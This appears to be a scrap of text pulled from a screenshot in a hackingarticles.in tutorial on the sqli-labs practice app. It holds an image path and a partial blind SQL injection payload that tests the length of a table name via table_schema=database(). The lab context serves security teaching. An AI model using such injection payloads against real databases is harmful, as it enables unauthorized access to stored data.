 table_schema=database() limit 0,1))) = 6 --+ Search
Visited Getting Started
www.hackingarticles.in
Welcome Dhakkan
You are in...........